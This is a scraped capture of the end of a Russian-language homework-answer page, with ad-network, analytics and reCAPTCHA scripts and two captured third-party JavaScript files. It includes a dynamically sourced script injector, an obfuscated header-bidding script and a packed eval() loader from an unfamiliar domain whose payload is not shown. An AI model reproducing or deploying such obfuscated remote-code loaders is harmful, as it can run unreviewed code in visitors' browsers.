      console.log($('.task-error-input').val());
      if($('.task-error-input').val()) {
        $('.task-error-msg-error').hide();
        errorMsg = $('.task-error-input').val();
        var http = new XMLHttpRequest();
        var url = `https://script.google.com/macros/s/AKfycbySN4vHMPszOBl3ePcUyQS7K_XG4oLu90l0gdTTqmU91nKip28JgewerfNlfgY6vTfSXw/exec?p1=id${bookId}_post${taskId}&p4=${errorMsg}&p2=${task}&p3=${location.href}`;
        http.open("GET", url, true);
        http.onreadystatechange = function() {
          $('.task-error').hide();
          $('.task-error-input').hide();
          $('.task-error-send').show();
          console.log('task-error-send');
        }
        http.send(null);
      } else {
        $('.task-error-msg-error').show();
      }
    });


</script>


<!-- InImage -->
 <!-- RTB R-A-1957325-6 -->
<script>
window.addEventListener("load", () => {
    const render = (imageId) => {
        window.yaContextCb.push(() => {
            Ya.Context.AdvManager.render({
                "renderTo": imageId,
                "blockId": "R-A-1957325-6",
                "type": "inImage"
            })
        })
    }
    const renderInImage = (images) => {
        if (!images.length) {
            return
        }
        const image = images.shift()
        image.id = `yandex_rtb_R-A-1957325-6-${Math.random().toString(16).slice(2)}`
        if (image.tagName === "IMG" && !image.complete) {
            image.addEventListener("load", () => {
                render(image.id)
            }, { once: true })
        } else {
            render(image.id)
        }
        renderInImage(images)
    }
    renderInImage(Array.from(document.querySelectorAll(".task-img")))
}, { once: true })
</script>

<div class="container">
  <div class="banner">
    <!-- MOB-2 -->
<div id="adfox_172478661170951701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661170951701',
            params: {
                p1: 'ddthh',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661170951701', {onlyIfWasVisible: true})
}, 30000);
</script>  </div>
</div>


<footer>
  <div class="container">
    <div class="left">
      <p>otvetkz.com ©2026</p>
    </div>
    <div class="right">
      <a href="mailto:otvetkz.com@gmail.com">otvetkz.com@gmail.com</a>
    </div>
  </div>
</footer>

</div>
<script src="https://otvetkz.com/wp-content/themes/otvetkz.com/dist/app.js?2"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73315576, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/73315576" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <script type='text/javascript' data-cfasync='false'>
  let e2216d20e9_cnt = 0;
  let e2216d20e9_interval = setInterval(function(){
    if (typeof e2216d20e9_country !== 'undefined') {
    clearInterval(e2216d20e9_interval);
    (function(){
      var ud;
      try { ud = localStorage.getItem('e2216d20e9_uid'); } catch (e) { }
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.charset = 'utf-8';
      script.async = 'true';
      script.src = 'https://' + e2216d20e9_domain + '/' + e2216d20e9_path + '/' + e2216d20e9_file + '.js?23714&u=' + ud + '&a=' + Math.random();
      document.body.appendChild(script);
    })();
    } else {
    e2216d20e9_cnt += 1;
    if (e2216d20e9_cnt >= 60) {
      clearInterval(e2216d20e9_interval);
    }
    }
  }, 500);
  </script>

</body>
</html>
<!-- Dynamic page generated in 0.182 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-15 17:36:59 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QGIzNfIhR1ed3PtENBqJnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768487827376');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ads.digitalcaramel.com/js/otvetkz.com.js?ts=1768487819929
body_size: 15819
content:
const _0x4d2b6d=_0x4ec8;(function(_0x8930b9,_0x540673){const _0x1e2ec6=_0x4ec8,_0x253522=_0x8930b9();while(!![]){try{const _0x37ca20=-parseInt(_0x1e2ec6(0x208))/0x1+parseInt(_0x1e2ec6(0x211))/0x2+parseInt(_0x1e2ec6(0x1bc))/0x3+-parseInt(_0x1e2ec6(0x1d1))/0x4*(parseInt(_0x1e2ec6(0x20f))/0x5)+parseInt(_0x1e2ec6(0x19d))/0x6+parseInt(_0x1e2ec6(0x1ca))/0x7+parseInt(_0x1e2ec6(0x1bb))/0x8*(-parseInt(_0x1e2ec6(0x203))/0x9);if(_0x37ca20===_0x540673)break;else _0x253522['push'](_0x253522['shift']());}catch(_0x514d9f){_0x253522['push'](_0x253522['shift']());}}}(_0x23f2,0x97779));function _0x4ec8(_0x5567c7,_0x4e4b07){const _0x23f259=_0x23f2();return _0x4ec8=function(_0x4ec8fb,_0x2a5727){_0x4ec8fb=_0x4ec8fb-0x168;let _0x17ece7=_0x23f259[_0x4ec8fb];return _0x17ece7;},_0x4ec8(_0x5567c7,_0x4e4b07);}function _0x23f2(){const _0x326a11=['903091','buzzoola','KgtPt','adfox_172478660818651701','adfoxCode','4788362','9332552xrzNWp','2140878gfYOiz','JotHk','66e95e2b4d506e525c7da237','hybrid','4788361','DOMContentLoaded','903094','1274396','57:ootvetkz.com_mob_300x250_2','4788373','aNgoZ','otm','1366078','49-Xy2Tb','5276635IlhoeD','1274397','headerBidding','4788368','69788','1879763','2468261','51972texdun','57:referatikz.com_mob_300x250_free','3006048','astralab','49-Sg8Wa','57:otvetkz.com_desk_970x250_4','yaContextCb','2302787','FECwQ','addEventListener','https://ads.digitalcaramel.com/css/otvetkz.com.css','1274398','954ff494-59f3-4535-a46b-b4f9bdc4b323','903087','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x09<div\x20id=\x22','xaVvP','33994','Xldat','sape','66eaaeeec5dfccb741a83a27','69781','49-Zb4Be','69780','46996','gxnd','66_300x600_alfadart','src','903085','mediasniper','adfox_17247866177851701','69787','15897','46995','betweenDigital','69784','1675871','1675853','66_300x250_alfadart','hbCallbacks','solta','57:otvetkz.com_mob_floorAd','code','rel','Sucjs','49-Ki3Wz','1675863','69782','type','34000','903086','9MOQVwd','body','66_970x250_alfadart','47002','33990','731546ddNAYs','link','2342963','658d2410-3fd6-44b3-b8d4-653abab10451','34004','4788360','roxot','365RHsbmP','907810','1623544AppCQz','7654f064-f614-4e6e-ad46-d332a44e1815','57:otvetkz.com_mob_interscroller','text/css','69789','adfox_172478661170951701','appendChild','deavm','bidvol','33998','1671199','1366075','beforeend','find','71284','4788371','getintent','33988','15898','pushAdUnits','66e95ebb4d506e525c7da23a','forEach','1275850','alfasense','4792442','1274393','46997','adfox_172478661506951701','getElementsByTagName','47392','head','1366072','adfox_172478694893441701','1274399','57:otvetkz.com_desk_970x250_2','1366076','adriver','1274394','1675867','mytarget','49-Ti0Xt','\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','1675859','https://cdn.skcrtxr.com/roxot-wrapper/js/roxot-manager.js?pid=19e08d82-9ec3-4dda-b15f-01ab2c95e167','66eaaeecc5dfccb741a83a13','903092','57:ootvetkz.com_mob_300x250_3','4788365','66e95bb14d506e525c7da229','69785','49-Uk3Dn','push','1274395','66eaaef0c5dfccb741a83a3b','length','createAdaptive','1686735','script','33992','1998609','2487998','34002','66eaaef4c5dfccb741a83a74','7126860ZLjeQX','adfox_172651674933981701','36336','stylesheet','jfCJN','adfox_172478659357381701','4788369','btasH','1675861','insertAdjacentHTML','69786','66eaaeefc5dfccb741a83a31','1274400','66e95ddf7bc72f216c4b2a60','4788367','903093','1675857','49-Oz6Bt','57:ootvetkz.com_mob_300x250_4','57:ootvetkz.com_mob_300x250_1','15899','15900','46994','66eaaef1c5dfccb741a83a4e'];_0x23f2=function(){return _0x326a11;};return _0x23f2();}var adfoxBiddersMap={'betweenDigital':'1366074','otm':'1536143','getintent':_0x4d2b6d(0x1c8),'mytarget':_0x4d2b6d(0x17d),'bidvol':'1445727','buzzoola':'1394119','adriver':_0x4d2b6d(0x181),'sape':'1672699','hybrid':_0x4d2b6d(0x1cf),'kadam':_0x4d2b6d(0x199),'relap':_0x4d2b6d(0x168),'alfasense':_0x4d2b6d(0x169),'solta':_0x4d2b6d(0x1d0),'roxot':_0x4d2b6d(0x1d3),'astralab':_0x4d2b6d(0x20a),'mediasniper':_0x4d2b6d(0x1d8),'videonow':_0x4d2b6d(0x19a)},adUnits=[{'code':'adfox_172478658618971701','bids':[{'bidder':_0x4d2b6d(0x1f2),'params':{'placementId':_0x4d2b6d(0x20d)}},{'bidder':'otm','params':{'placementId':_0x4d2b6d(0x1e7)}},{'bidder':_0x4d2b6d(0x16e),'params':{'placementId':'66_970x250_alfadart'}},{'bidder':_0x4d2b6d(0x185),'params':{'placementId':_0x4d2b6d(0x1f5)}},{'bidder':'bidvol','params':{'placementId':'46993'}},{'bidder':_0x4d2b6d(0x1e3),'params':{'placementId':_0x4d2b6d(0x1ec)}},{'bidder':_0x4d2b6d(0x1b6),'params':{'placementId':_0x4d2b6d(0x177)}},{'bidder':'adriver','params':{'placementId':'57:otvetkz.com_desk_970x250_1'}},{'bidder':_0x4d2b6d(0x175),'params':{'placementId':'33986'}},{'bidder':_0x4d2b6d(0x1d4),'params':{'placementId':_0x4d2b6d(0x18a)}}],'sizes':[[0x3ca,0xfa]]},{'code':'adfox_172478658986671701','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x4d2b6d(0x1c0)}},{'bidder':_0x4d2b6d(0x1c7),'params':{'placementId':_0x4d2b6d(0x1e5)}},{'bidder':_0x4d2b6d(0x16e),'params':{'placementId':_0x4d2b6d(0x205)}},{'bidder':_0x4d2b6d(0x185),'params':{'placementId':'1675855'}},{'bidder':_0x4d2b6d(0x219),'params':{'placementId':_0x4d2b6d(0x1b3)}},{'bidder':_0x4d2b6d(0x1e3),'params':{'placementId':_0x4d2b6d(0x202)}},{'bidder':_0x4d2b6d(0x1b6),'params':{'placementId':_0x4d2b6d(0x183)}},{'bidder':_0x4d2b6d(0x182),'params':{'placementId':_0x4d2b6d(0x180)}},{'bidder':_0x4d2b6d(0x175),'params':{'placementId':_0x4d2b6d(0x16f)}},{'bidder':'astralab','params':{'placementId':'66eaaeedc5dfccb741a83a1d'}}],'sizes':[[0x3ca,0xfa]]},{'code':_0x4d2b6d(0x1a2),'bids':[{'bidder':_0x4d2b6d(0x1f2),'params':{'placementId':_0x4d2b6d(0x1ba)}},{'bidder':'otm','params':{'placementId':_0x4d2b6d(0x1ff)}},{'bidder':_0x4d2b6d(0x16e),'params':{'placementId':_0x4d2b6d(0x205)}},{'bidder':_0x4d2b6d(0x185),'params':{'placementId':_0x4d2b6d(0x1ad)}},{'bidder':_0x4d2b6d(0x219),'params':{'placementId':_0x4d2b6d(0x1f1)}},{'bidder':_0x4d2b6d(0x1e3),'params':{'placementId':_0x4d2b6d(0x1de)}},{'bidder':'buzzoola','params':{'placementId':_0x4d2b6d(0x192)}},{'bidder':_0x4d2b6d(0x182),'params':{'placementId':'57:otvetkz.com_desk_970x250_3'}},{'bidder':'alfasense','params':{'placementId':_0x4d2b6d(0x207)}},{'bidder':_0x4d2b6d(0x1d4),'params':{'placementId':_0x4d2b6d(0x1e4)}}],'sizes':[[0x3ca,0xfa]]},{'code':_0x4d2b6d(0x17e),'bids':[{'bidder':_0x4d2b6d(0x1f2),'params':{'placementId':'4788363'}},{'bidder':'otm','params':{'placementId':'69783'}},{'bidder':_0x4d2b6d(0x16e),'params':{'placementId':'66_970x250_alfadart'}},{'bidder':'mytarget','params':{'placementId':_0x4d2b6d(0x188)}},{'bidder':_0x4d2b6d(0x219),'params':{'placementId':_0x4d2b6d(0x1e8)}},{'bidder':_0x4d2b6d(0x1e3),'params':{'placementId':'903088'}},{'bidder':_0x4d2b6d(0x1b6),'params':{'placementId':_0x4d2b6d(0x1c3)}},{'bidder':'adriver','params':{'placementId':_0x4d2b6d(0x1d6)}},{'bidder':_0x4d2b6d(0x1f8),'params':{'placementId':_0x4d2b6d(0x1d5)}},{'bidder':'alfasense','params':{'placementId':_0x4d2b6d(0x198)}},{'bidder':_0x4d2b6d(0x1d4),'params':{'placementId':_0x4d2b6d(0x1a8)}}],'sizes':[[0x3ca,0xfa]]},{'code':_0x4d2b6d(0x1b8),'bids':[{'bidder':_0x4d2b6d(0x1f2),'params':{'placementId':_0x4d2b6d(0x18d)}},{'bidder':_0x4d2b6d(0x1c7),'params':{'placementId':_0x4d2b6d(0x1f3)}},{'bidder':_0x4d2b6d(0x16e),'params':{'placementId':_0x4d2b6d(0x1f6)}},{'bidder':_0x4d2b6d(0x185),'params':{'placementId':_0x4d2b6d(0x1a5)}},{'bidder':_0x4d2b6d(0x219),'params':{'placementId':_0x4d2b6d(0x178)}},{'bidder':_0x4d2b6d(0x1e3),'params':{'placementId':'903089'}},{'bidder':_0x4d2b6d(0x1b6),'params':{'placementId':_0x4d2b6d(0x1cb)}},{'bidder':_0x4d2b6d(0x182),'params':{'placementId':_0x4d2b6d(0x1b0)}},{'bidder':'solta','params':{'placementId':_0x4d2b6d(0x1c9)}},{'bidder':_0x4d2b6d(0x175),'params':{'placementId':_0x4d2b6d(0x1e1)}},{'bidder':_0x4d2b6d(0x1d4),'params':{'placementId':_0x4d2b6d(0x193)}},{'bidder':_0x4d2b6d(0x1ed),'params':{'placementId':'15896'}},{'bidder':'hybrid','params':{'placementId':_0x4d2b6d(0x18e)}},{'bidder':_0x4d2b6d(0x20e),'params':{'placementId':_0x4d2b6d(0x1dd),'sendTargetRef':!![]}}],'sizes':[[0x12c,0xfa]]},{'code':_0x4d2b6d(0x216),'bids':[{'bidder':_0x4d2b6d(0x1f2),'params':{'placementId':_0x4d2b6d(0x1ab)}},{'bidder':_0x4d2b6d(0x1c7),'params':{'placementId':_0x4d2b6d(0x18f)}},{'bidder':'getintent','params':{'placementId':_0x4d2b6d(0x1f6)}},{'bidder':'mytarget','params':{'placementId':_0x4d2b6d(0x1fe)}},{'bidder':_0x4d2b6d(0x219),'params':{'placementId':'46998'}},{'bidder':'sape','params':{'placementId':'903090'}},{'bidder':_0x4d2b6d(0x1b6),'params':{'placementId':_0x4d2b6d(0x1dc)}},{'bidder':_0x4d2b6d(0x182),'params':{'placementId':_0x4d2b6d(0x1c4)}},{'bidder':_0x4d2b6d(0x1f8),'params':{'placementId':_0x4d2b6d(0x1ae)}},{'bidder':'alfasense','params':{'placementId':'33996'}},{'bidder':_0x4d2b6d(0x1d4),'params':{'placementId':_0x4d2b6d(0x1b4)}},{'bidder':'mediasniper','params':{'placementId':_0x4d2b6d(0x1f0)}},{'bidder':_0x4d2b6d(0x1bf),'params':{'placementId':_0x4d2b6d(0x1aa)}},{'bidder':_0x4d2b6d(0x20e),'params':{'placementId':_0x4d2b6d(0x20b),'sendTargetRef':!![]}}],'sizes':[[0x12c,0xfa]]},{'code':_0x4d2b6d(0x179),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x4d2b6d(0x1cd)}},{'bidder':_0x4d2b6d(0x1c7),'params':{'placementId':_0x4d2b6d(0x1a7)}},{'bidder':_0x4d2b6d(0x16e),'params':{'placementId':_0x4d2b6d(0x1f6)}},{'bidder':'mytarget','params':{'placementId':'1675865'}},{'bidder':_0x4d2b6d(0x219),'params':{'placementId':'46999'}},{'bidder':_0x4d2b6d(0x1e3),'params':{'placementId':_0x4d2b6d(0x1b5)}},{'bidder':'buzzoola','params':{'placementId':_0x4d2b6d(0x17f)}},{'bidder':'adriver','params':{'placementId':_0x4d2b6d(0x18c)}},{'bidder':_0x4d2b6d(0x1f8),'params':{'placementId':_0x4d2b6d(0x1fd)}},{'bidder':'alfasense','params':{'placementId':_0x4d2b6d(0x21a)}},{'bidder':_0x4d2b6d(0x1d4),'params':{'placementId':'66eaaef3c5dfccb741a83a61'}},{'bidder':_0x4d2b6d(0x1ed),'params':{'placementId':_0x4d2b6d(0x170)}},{'bidder':_0x4d2b6d(0x1bf),'params':{'placementId':_0x4d2b6d(0x1be)}},{'bidder':_0x4d2b6d(0x20e),'params':{'placementId':'4003fdb8-4a70-4bec-ada9-1514a95377c8','sendTargetRef':!![]}}],'sizes':[[0x12c,0xfa]]},{'code':_0x4d2b6d(0x1ee),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x4d2b6d(0x1a3)}},{'bidder':'otm','params':{'placementId':_0x4d2b6d(0x1ef)}},{'bidder':'getintent','params':{'placementId':_0x4d2b6d(0x1f6)}},{'bidder':_0x4d2b6d(0x185),'params':{'placementId':_0x4d2b6d(0x184)}},{'bidder':_0x4d2b6d(0x219),'params':{'placementId':'47000'}},{'bidder':'sape','params':{'placementId':_0x4d2b6d(0x18b)}},{'bidder':'buzzoola','params':{'placementId':_0x4d2b6d(0x1a9)}},{'bidder':_0x4d2b6d(0x182),'params':{'placementId':_0x4d2b6d(0x1af)}},{'bidder':_0x4d2b6d(0x1f8),'params':{'placementId':_0x4d2b6d(0x190)}},{'bidder':'alfasense','params':{'placementId':_0x4d2b6d(0x201)}},{'bidder':_0x4d2b6d(0x1d4),'params':{'placementId':_0x4d2b6d(0x19c)}},{'bidder':_0x4d2b6d(0x1ed),'params':{'placementId':_0x4d2b6d(0x1b1)}},{'bidder':_0x4d2b6d(0x1bf),'params':{'placementId':'66e95e567bc72f216c4b2a63'}},{'bidder':'roxot','params':{'placementId':_0x4d2b6d(0x212),'sendTargetRef':!![]}}],'sizes':[[0x12c,0xfa]]},{'code':'adfox_172478662067571701','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x4d2b6d(0x16d)}},{'bidder':_0x4d2b6d(0x1c7),'params':{'placementId':_0x4d2b6d(0x1ce)}},{'bidder':'getintent','params':{'placementId':'66_300x250_alfadart'}},{'bidder':_0x4d2b6d(0x185),'params':{'placementId':'1675869'}},{'bidder':'bidvol','params':{'placementId':'47001'}},{'bidder':_0x4d2b6d(0x1e3),'params':{'placementId':_0x4d2b6d(0x1ac)}},{'bidder':_0x4d2b6d(0x1b6),'params':{'placementId':'1274401'}},{'bidder':'adriver','params':{'placementId':_0x4d2b6d(0x1f9)}},{'bidder':'solta','params':{'placementId':_0x4d2b6d(0x1e6)}},{'bidder':_0x4d2b6d(0x175),'params':{'placementId':_0x4d2b6d(0x19b)}},{'bidder':_0x4d2b6d(0x1d4),'params':{'placementId':'66eaaef6c5dfccb741a83a87'}},{'bidder':_0x4d2b6d(0x1ed),'params':{'placementId':_0x4d2b6d(0x1b2)}},{'bidder':_0x4d2b6d(0x1bf),'params':{'placementId':_0x4d2b6d(0x172)}},{'bidder':_0x4d2b6d(0x20e),'params':{'placementId':'b8955b60-bc65-43ba-981b-19aba6b34b10','sendTargetRef':!![]}}],'sizes':[[0x12c,0xfa]]},{'code':'adfox_172478662379871701','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x4d2b6d(0x1c5)}},{'bidder':'otm','params':{'placementId':_0x4d2b6d(0x215)}},{'bidder':_0x4d2b6d(0x16e),'params':{'placementId':_0x4d2b6d(0x1ea)}},{'bidder':_0x4d2b6d(0x185),'params':{'placementId':_0x4d2b6d(0x1f4)}},{'bidder':_0x4d2b6d(0x219),'params':{'placementId':_0x4d2b6d(0x206)}},{'bidder':'sape','params':{'placementId':_0x4d2b6d(0x1c2)}},{'bidder':'buzzoola','params':{'placementId':'1274402'}},{'bidder':_0x4d2b6d(0x182),'params':{'placementId':_0x4d2b6d(0x213)}},{'bidder':_0x4d2b6d(0x1f8),'params':{'placementId':_0x4d2b6d(0x186)}},{'bidder':'alfasense','params':{'placementId':_0x4d2b6d(0x20c)}},{'bidder':_0x4d2b6d(0x1d4),'params':{'placementId':'66eaaef8c5dfccb741a83a9a'}}],'sizes':[[0x12c,0x258]]},{'code':_0x4d2b6d(0x19e),'bids':[{'bidder':_0x4d2b6d(0x1f2),'params':{'placementId':_0x4d2b6d(0x176)}},{'bidder':'otm','params':{'placementId':_0x4d2b6d(0x16c)}},{'bidder':_0x4d2b6d(0x16e),'params':{'placementId':_0x4d2b6d(0x1f6)}},{'bidder':'mytarget','params':{'placementId':_0x4d2b6d(0x196)}},{'bidder':'bidvol','params':{'placementId':_0x4d2b6d(0x17b)}},{'bidder':_0x4d2b6d(0x1e3),'params':{'placementId':_0x4d2b6d(0x210)}},{'bidder':_0x4d2b6d(0x1b6),'params':{'placementId':_0x4d2b6d(0x174)}},{'bidder':_0x4d2b6d(0x182),'params':{'placementId':_0x4d2b6d(0x1d2)}},{'bidder':_0x4d2b6d(0x175),'params':{'placementId':_0x4d2b6d(0x19f)}}],'sizes':[[0x12c,0xfa]]}],userTimeout=0x5dc;window['YaHeaderBiddingSettings']={'biddersMap':adfoxBiddersMap,'adUnits':adUnits,'timeout':userTimeout};const initMultipleBanners970x250_desk_1=()=>{const _0x150f79=_0x4d2b6d,_0x2f7914={'xaVvP':_0x150f79(0x1e9),'btasH':'phone','Xldat':function(_0x4c28ae,_0x41a9d8){return _0x4c28ae+_0x41a9d8;},'KgtPt':_0x150f79(0x16a),'iJiGK':function(_0x2a8608,_0xea9e3,_0x52d518){return _0x2a8608(_0xea9e3,_0x52d518);},'Sucjs':_0x150f79(0x19e)},_0x348979=_0x2f7914[_0x150f79(0x1fc)],_0x240360=document['querySelectorAll']('.'+_0x348979);_0x240360[_0x150f79(0x194)]&&_0x240360[_0x150f79(0x173)]((_0x509897,_0xe89a93)=>{const _0x2274c5=_0x150f79,_0x5efc6c=_0x2f7914[_0x2274c5(0x1e2)](_0xe89a93,0x1)+'_'+_0x348979;_0x509897[_0x2274c5(0x1a6)](_0x2f7914[_0x2274c5(0x1b7)],_0x2274c5(0x1df)+_0x5efc6c+_0x2274c5(0x187)),window['Ya'][_0x2274c5(0x1b9)][_0x2274c5(0x1f7)]['push'](()=>{const _0x3e3500=_0x2274c5,_0x143ce3={'FECwQ':_0x2f7914[_0x3e3500(0x1e0)],'aNgoZ':_0x2f7914[_0x3e3500(0x1a4)]};window['Ya'][_0x3e3500(0x1cc)][_0x3e3500(0x171)]([{...adUnits[_0x3e3500(0x16b)](_0x1caf50=>_0x1caf50[_0x3e3500(0x1fa)]===_0x348979),'code':_0x5efc6c}]),window[_0x3e3500(0x1d7)][_0x3e3500(0x191)](()=>{const _0x50e40f=_0x3e3500;Ya['adfoxCode'][_0x50e40f(0x195)]({'ownerId':0x5129b,'containerId':_0x5efc6c,'params':{'p1':_0x50e40f(0x218),'p2':_0x143ce3[_0x50e40f(0x1d9)]}},[_0x143ce3[_0x50e40f(0x1c6)]],{'tabletWidth':0x33e,'phoneWidth':0x1e0,'isAutoReloads':![]});});}),_0x2f7914['iJiGK'](setInterval,()=>{window['Ya']['adfoxCode']['reload'](_0x5efc6c,{'onlyIfWasVisible':!![]});},0x61a8);});};((()=>{const _0x4dcc15=_0x4d2b6d,_0x1d1d01={'jfCJN':function(_0x2ea792){return _0x2ea792();},'JotHk':_0x4dcc15(0x1c1)};document[_0x4dcc15(0x204)]?_0x1d1d01[_0x4dcc15(0x1a1)](initMultipleBanners970x250_desk_1):document[_0x4dcc15(0x1da)](_0x1d1d01[_0x4dcc15(0x1bd)],()=>{initMultipleBanners970x250_desk_1();});})());let dcScript=document['createElement'](_0x4d2b6d(0x197));dcScript[_0x4d2b6d(0x1eb)]=_0x4d2b6d(0x189),document[_0x4d2b6d(0x17a)](_0x4d2b6d(0x17c))[0x0][_0x4d2b6d(0x217)](dcScript);const headID=document[_0x4d2b6d(0x17a)](_0x4d2b6d(0x17c))[0x0],link=document['createElement'](_0x4d2b6d(0x209));link[_0x4d2b6d(0x200)]=_0x4d2b6d(0x214),link[_0x4d2b6d(0x1fb)]=_0x4d2b6d(0x1a0),link['href']=_0x4d2b6d(0x1db),headID[_0x4d2b6d(0x217)](link);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=142309
body_size: 1625
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",22,"KwMayzoQH",16,5,1))